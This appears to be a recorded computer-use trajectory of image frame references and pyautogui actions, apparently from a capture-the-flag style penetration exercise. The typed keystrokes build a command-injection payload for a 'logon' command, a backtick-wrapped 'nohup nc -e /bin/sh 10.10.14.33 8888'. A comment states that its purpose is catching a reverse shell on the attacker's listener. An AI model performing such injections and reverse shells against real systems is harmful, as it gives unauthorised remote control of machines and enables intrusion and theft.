
pyautogui.write('nc')

pyautogui.write('-e')

pyautogui.write('/bi')

pyautogui.write('n/sh')

pyautogui.write('10.10')

pyautogui.write('.14.')

pyautogui.write('33 888')

pyautogui.write('8')

pyautogui.write('\'"')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(169, 102)

# - Resend the logon payload as backtick-wrapped `nohup nc -e /bin/sh 10.10.14.33 8888`, catching a reverse shell
pyautogui.write('ls')

pyautogui.moveTo(107, 121)

pyautogui.moveTo(142, 112)

pyautogui.write('nohup')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('logon "./=`nohup nc -e /bin/sh 10.10.14.33 8888`"')

pyautogui.press('Return')
